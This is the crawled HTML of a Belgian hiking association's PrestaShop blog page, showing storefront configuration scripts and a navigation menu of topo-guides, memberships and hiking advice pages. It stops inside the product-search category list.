

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grsentiers.be/blog.html
body_size: 14598
content:
<!doctype html>
<html lang="fr-FR"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Blog - Les Sentiers de Grande Randonnée Asbl</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
      
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Les Sentiers de Grande Randonnée Asbl",
    "url" : "https://grsentiers.be/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://grsentiers.be/img/logo-1641832466.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://grsentiers.be/",
      "name": "Les Sentiers de Grande Randonnée Asbl"
    },
    "name": "Blog - Les Sentiers de Grande Randonnée Asbl",
    "url":  "https://grsentiers.be/blog.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://grsentiers.be/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Blog",
              "item": "https://grsentiers.be/blog.html"
              }            ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Blog - Les Sentiers de Grande Randonnée Asbl" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://grsentiers.be/blog.html" />
    <meta property="og:site_name" content="Les Sentiers de Grande Randonnée Asbl" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://grsentiers.be/img/favicon.ico?1641832726">
  <link rel="shortcut icon" type="image/x-icon" href="https://grsentiers.be/img/favicon.ico?1641832726">


  

    <link rel="stylesheet" href="https://grsentiers.be/themes/at_movic/assets/cache/theme-868da3330.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var __AW_ATLAS_APP_META = {"settings":{"saveViews":true,"saveSuggestions":true},"links":{"api":"https:\/\/grsentiers.be\/module\/artixwebatlas\/api","base":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/","assets":{"img":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/views\/img\/"},"uploads":{"locations":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/uploads\/img\/locations\/","icons":"https:\/\/grsentiers.be\/modules\/artixwebatlas\/uploads\/img\/icons\/"}},"gmaps":{"key":"AIzaSyAQV1mRYQHzIAOvcy9jO1ZsiFd084_mM3U","lang":"fr"},"user":{"geolocation":null},"front":{"isPreview":false},"texts":{"tryAgain":"Essayez \u00e0 nouveau","loadingFailed":"\u00c9chec du chargement de la carte.","searchForPlace":"Recherche d'un lieu","noResults":"Aucun emplacement trouv\u00e9 dans cette zone.","backToStart":"Retour au d\u00e9but","toggleList":"Afficher\/masquer la liste","featured":"En vedette","featuredTitle":"Points de vente avec remise pour les membres","close":"Fermer","getDirections":"Itin\u00e9raire","website":"Site web","fax":"Fax","weekdays":["Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi","Dimanche"],"open24h":"Ouvert 24 heures sur 24"}};
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajax_gc = "https:\/\/grsentiers.be\/process-giftcards?ajax=1";
        var ajaxsearch = "1";
        var array_blog_rewrite = [];
        var array_category_rewrite = [];
        var array_config_blog_rewrite = [];
        var array_config_category_rewrite = [];
        var array_list_rewrite = {"fr":"blog","nl":"blog"};
        var config_url_use_id = "1";
        var dateOptions = {"noCalendar":false,"minDate":"today","dateFormat":"Y-m-d","monthSelectorType":"static","locale":"fr"};
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var giftType = false;
        var height_cart_item = "115";
        var leo_search_url = "https:\/\/grsentiers.be\/module\/leoproductsearch\/productsearch";
        var leo_token = "b9b9a7ac69c5135194fd0c71209f0cae";
        var leoproductsearch_static_token = "b9b9a7ac69c5135194fd0c71209f0cae";
        var leoproductsearch_token = "c599ee963d76ecf8b2d302553b9eb286";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var presta_prime_enable_auto_add = "0";
        var presta_prime_process_url = "https:\/\/grsentiers.be\/module\/tfprimemembershippro\/primeprocess";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Blog - Les Sentiers de Grande Randonn\u00e9e Asbl","description":"","keywords":"","robots":"index"},"page_name":"module-leoblog-list","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-list":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Les Sentiers de Grande Randonn\u00e9e Asbl","logo":"https:\/\/grsentiers.be\/img\/logo-1641832466.jpg","stores_icon":"https:\/\/grsentiers.be\/img\/logo_stores.png","favicon":"https:\/\/grsentiers.be\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/grsentiers.be\/","current_url":"https:\/\/grsentiers.be\/blog.html","shop_domain_url":"https:\/\/grsentiers.be","img_ps_url":"https:\/\/grsentiers.be\/img\/","img_cat_url":"https:\/\/grsentiers.be\/img\/c\/","img_lang_url":"https:\/\/grsentiers.be\/img\/l\/","img_prod_url":"https:\/\/grsentiers.be\/img\/p\/","img_manu_url":"https:\/\/grsentiers.be\/img\/m\/","img_sup_url":"https:\/\/grsentiers.be\/img\/su\/","img_ship_url":"https:\/\/grsentiers.be\/img\/s\/","img_store_url":"https:\/\/grsentiers.be\/img\/st\/","img_col_url":"https:\/\/grsentiers.be\/img\/co\/","img_url":"https:\/\/grsentiers.be\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/grsentiers.be\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/grsentiers.be\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/grsentiers.be\/upload\/","pages":{"address":"https:\/\/grsentiers.be\/adresse","addresses":"https:\/\/grsentiers.be\/adresses","authentication":"https:\/\/grsentiers.be\/connexion","cart":"https:\/\/grsentiers.be\/panier","category":"https:\/\/grsentiers.be\/index.php?controller=category","cms":"https:\/\/grsentiers.be\/index.php?controller=cms","contact":"https:\/\/grsentiers.be\/nous-contacter","discount":"https:\/\/grsentiers.be\/reduction","guest_tracking":"https:\/\/grsentiers.be\/suivi-commande-invite","history":"https:\/\/grsentiers.be\/historique-commandes","identity":"https:\/\/grsentiers.be\/identite","index":"https:\/\/grsentiers.be\/","my_account":"https:\/\/grsentiers.be\/mon-compte","order_confirmation":"https:\/\/grsentiers.be\/confirmation-commande","order_detail":"https:\/\/grsentiers.be\/index.php?controller=order-detail","order_follow":"https:\/\/grsentiers.be\/suivi-commande","order":"https:\/\/grsentiers.be\/commande","order_return":"https:\/\/grsentiers.be\/index.php?controller=order-return","order_slip":"https:\/\/grsentiers.be\/avoirs","pagenotfound":"https:\/\/grsentiers.be\/page-introuvable","password":"https:\/\/grsentiers.be\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/grsentiers.be\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/grsentiers.be\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/grsentiers.be\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/grsentiers.be\/promotions","product":"https:\/\/grsentiers.be\/index.php?controller=product","search":"https:\/\/grsentiers.be\/recherche","sitemap":"https:\/\/grsentiers.be\/plan-site","stores":"https:\/\/grsentiers.be\/magasins","supplier":"https:\/\/grsentiers.be\/fournisseur","register":"https:\/\/grsentiers.be\/connexion?create_account=1","order_login":"https:\/\/grsentiers.be\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/grsentiers.be\/?mylogout="},"no_picture_image":{"bySize":{"bon de commande":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-bon de commande.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-cart_default.jpg","width":200,"height":250},"small_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-small_default.jpg","width":200,"height":250},"home_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-home_default.jpg","width":400,"height":500},"medium_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":500},"large_default":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-bon de commande.jpg","width":80,"height":80},"medium":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-home_default.jpg","width":400,"height":500},"large":{"url":"https:\/\/grsentiers.be\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/grsentiers.be\/"},{"title":"Blog","url":"https:\/\/grsentiers.be\/blog.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770047317,"static_token":"b9b9a7ac69c5135194fd0c71209f0cae","token":"c599ee963d76ecf8b2d302553b9eb286","debug":false};
        var preview_label = "Aper\u00e7u du mod\u00e8le";
        var psemailsubscription_subscription = "https:\/\/grsentiers.be\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var required_label = "est requis";
        var select_template_label = "S\u00e9lectionnez un mod\u00e8le";
        var show_popup = 1;
        var sticker_type = 2;
        var template_vars = {"{value}":"XXX","{shop_logo}":"","{gift_image}":"","{vcode}":"XXXXX-XXXXX","{giftcard_name}":"","{expire_date}":"X jours","{shop_name}":"Les Sentiers de Grande Randonn&eacute;e Asbl","{shop_url}":"https:\/\/grsentiers.be\/","{sender}":"Votre nom","{rec_name}":"","{message}":"","{quantity}":1};
        var text_no_product = "Aucun produit trouv\u00e9 (ex : GR5)";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/grsentiers.be\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://grsentiers.be/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
            <script src="https://www.google.com/recaptcha/api.js?render=6Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK"></script>
            <script>
                grecaptcha.ready(function () {
                    grecaptcha.execute("6Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK", {action: "contact"}).then(function (token) {
                        var recaptchaResponse = document.getElementById("captcha-box");
                        recaptchaResponse.value = token;
                        });
                    });
            </script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 400,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="module-leoblog-list" class="lang-fr country-be currency-eur layout-full-width page-list tax-display-enabled fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin box-h1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://grsentiers.be/">        <img class="img-fluid" src="/img/logo-with-slogan.jpg" alt="Les Sentiers de Grande Randonnée Asbl">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2104713276" class="ApMegamenu">
			    
                <nav data-megamenu-id="2104713276" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2104713276">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2104713276"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item color-white bg-red  leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/content/29-avantages-aux-membres" target="_self">
                            
                            <span class="menu-title">Avantages aux membres</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be" target="_self">
                            
                            <span class="menu-title">accueil</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item color-red  leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/magasins" target="_blank">
                            
                            <span class="menu-title">Où acheter</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="http://qgiscloud.com/grsentiers/SGR_Reseau_Public/" target="_blank">
                            
                            <span class="menu-title">Carte GR</span>
                                                        </a>
    </li>
<li data-menu-type="url" class="nav-item parent color-red dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://grsentiers.be/./10-topo-guides" target="_self">

                    
                    <span class="menu-title">Boutique</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides" class="img">
                            Topo-Guides 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/25-rando-dun-jour" title="Rando d’un jour" class="img">
                                Rando d’un jour 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/26-rando-de-plusieurs-jours" title="Rando de plusieurs jours" class="img">
                                Rando de plusieurs jours 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1680515079">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/33-randos-numeriques" title="Randos numériques" class="img">
                            Randos numériques 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/27-rando-a-l-unite" title="Rando à l&#039;unité" class="img">
                                Rando à l&#039;unité 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/35-topo-guides-numeriques" title="Topo-guides numériques" class="img">
                                Topo-guides numériques 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://grsentiers.be/38-boucles-en-itinerance" title="Boucles en itinérance" class="img">
                                Boucles en itinérance 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1650125491">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/11-affiliations" title="Affiliations" class="img">
                            Affiliations 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1650125575">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/12-carte-gr" title="Carte GR" class="img">
                            Carte GR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1650125644">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/15-magazine-gr-sentiers" title="Magazine GR Sentiers" class="img">
                            Magazine GR Sentiers 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1650125668">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/16-accessoires-gr" title="Accessoires GR" class="img">
                            Accessoires GR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1710515016">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://grsentiers.be/37-la-rando-bivouac-des-gr" title="La Rando Bivouac des GR®" class="img">
                            La Rando Bivouac des GR® 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div><div class="leo-widget" data-id_widget="1734601539">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget">
<div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://grsentiers.be/45-cartes-cadeaux" title="Cartes cadeaux" class="img" style="color: red;">Cartes cadeaux </a></div>
</div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    
<div class="leo-widget" data-id_widget="1694950896">
	<div class="widget-products">
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="22" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://grsentiers.be/affiliations/22-affiliation-gr-be-2026.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://grsentiers.be/584-small_default/affiliation-gr-be-2026.jpg"
												alt = ""
												data-full-size-image-url = "https://grsentiers.be/584-large_default/affiliation-gr-be-2026.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/affiliations/22-affiliation-gr-be-2026.html">Affiliation GR BE : 2026</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="30">30,00 €</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/blog.html" target="_self">
                            
                            <span class="menu-title">Activités</span>
                                                        </a>
    </li>
<li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://grsentiers.be/content/4-about-us" target="_self">

                    
                    <span class="menu-title">Info</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1650120378">
    <div class="widget-links">
		<div class="menu-title">
		Informations
	</div>
		<div class="widget-inner">	
		<div id="tabs806902091" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://grsentiers.be/affiliations/22-affiliation-gr-be-2026.html" >Devenir membre</a></li>
				  
					<li ><a href="https://grsentiers.be/content/8-devenir-benevole-aux-sentiers-de-grande-randonnee-asbl" >Devenir bénévole</a></li>
				  
					<li ><a href="https://grsentiers.be/content/10-devenir-revendeur" >Devenir revendeur</a></li>
				  
					<li ><a href="https://grsentiers.be/content/34-nos-partenaires" >Nos Partenaires</a></li>
				  
					<li ><a href="https://grsentiers.be/content/15-nos-publications" >Nos Publications</a></li>
				  
					<li ><a href="https://grsentiers.be/content/35-reportages" >Reportage</a></li>
				  
					<li ><a href="https://grsentiers.be/content/37-gr-info" >GR’Info</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1694636604">
    <div class="widget-links">
		<div class="menu-title">
		Conseils Randonneurs
	</div>
		<div class="widget-inner">	
		<div id="tabs208308629" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://grsentiers.be/content/28-les-balises-des-sentiers-gr" >Les balises des sentiers GR</a></li>
				  
					<li ><a href="https://grsentiers.be/content/17-circuler-en-foret-en-wallonie" >Circuler en forêt en Wallonie</a></li>
				  
					<li ><a href="https://grsentiers.be/content/33-hebergement" >Hébergement</a></li>
				  
					<li ><a href="https://grsentiers.be/content/36-transport" >Transport</a></li>
				  
					<li ><a href="https://grsentiers.be/content/14-organismes-et-clubs-de-randonnee" >Organismes et Clubs de randonnée</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1694636446">
    <div class="widget-links">
		<div class="menu-title">
		A propos
	</div>
		<div class="widget-inner">	
		<div id="tabs971967023" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://grsentiers.be/content/7-coordonnees" >Coordonnées</a></li>
				  
					<li ><a href="https://grsentiers.be/content/4-qui-sommes-nous-" >Qui sommes-nous ?</a></li>
				  
					<li ><a href="https://grsentiers.be/content/42-historique" >Historique</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1695761022">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="/MAJ/Importer MAJ &amp; GPX.pdf"><img src="https://grsentiers.be/img/cms/mises à jour gpx.png" width="250" height="250" /></a></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://grsentiers.be/nous-contacter" target="_self">
                            
                            <span class="menu-title">Contact</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2104713276';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://grsentiers.be/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="b9b9a7ac69c5135194fd0c71209f0cae"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
						
  <a href="#" data-cate-id="10" data-cate-name="Topo-Guides" class="cate-item cate-level-2" >--Topo-Guides</a>
  <a href="#" data-cate-id="25" data-cate-name="Rando d’un jour" class="cate-item cate-level-3" >---Rando d’un jour</a>
  <a href="#" data-cate-id="21" data-cate-name="Randos boucle" class="cate-item cate-level-4" >----Randos boucle</a>
  <a href="#" data-cate-id="22" data-cate-name="Randos famille" class="cate-item cate-level-4" >----Randos famille</a>
  <a href="#" data-cate-id="23" data-cate-name="Gare à Gare" class="cate-item cate-level-4" >----Gare à Gare</a>
  <a href="#" data-cate-id="26" data-cate-name="Rando de plusieurs jours" class="cate-item cate-level-3" >---Rando de plusieurs jours</a>
  <a href="#" data-cate-id="18" data-cate-name="Sentiers GR" class="cate-item cate-level-4" >----Sentiers GR</a>
  <a href="#" data-cate-id="19" data-cate-name="GR de Pays" class="cate-item cate-level-4" >----GR de Pays</a>
  <a href="#" data-cate-id="20" data-cate-name="GR à Thème" class="cate-item cate-level-4" >----GR à Thème</a>
  <a href="#" data-cate-id="34" data-cate-name="Gare À Gare" class="cate-item cate-level-4" >----Gare À Gare</a>
  <a href="#" data-cate-id="36" data-cate-name="Randos uniquement Balisées" class="cate-item cate-level-2" >--Randos uniquement Balisées</a>
  <a href="#" data-cate-id="33" data-cate-name="Randos numériques" class="cate-item cate-level-2" >--Randos numériques</a>
  <a href="#" data-cate-id="27" data-cate-name="Rando à l&#039;unité" class="cate-item cate-level-3" >---Rando à l&#039;unité</a>
  <a href="#" data-cate-id="28" data-cate-name="P. Namur" class="cate-item cate-level-4" >----P. Namur</a>
  <a href="#" data-cate-id="29" data-cate-name="P. Liège" class="cate-item cate-level-4" >----P. Liège</a>
  <a href="#" data-cate-id="30" data-cate-name="P. Hainaut" class="cate-item cate-level-4" >----P. Hainaut</a>
